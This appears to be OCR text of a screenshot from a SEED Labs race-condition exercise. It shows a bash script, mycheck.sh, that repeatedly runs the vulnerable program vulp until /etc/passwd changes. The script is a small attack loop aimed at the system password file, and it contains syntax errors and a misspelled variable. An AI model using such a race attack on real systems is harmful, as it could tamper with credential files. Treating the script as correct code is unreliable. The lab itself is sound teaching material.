 SEEDubuntu32 [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
blime Text
root@VM: /home/seed
[11/12/18]seed@VM:~$ subl mycheck.sh
[11/12/18]seed@VM:~$
~/mycheck.sh - Sublime Text (UNREGISTERED)
vulp.c mycheck.sh
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while["$old" =="$new" ]
7 do
8 ./vulp <passwd_input
9 new = $($CHEAK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"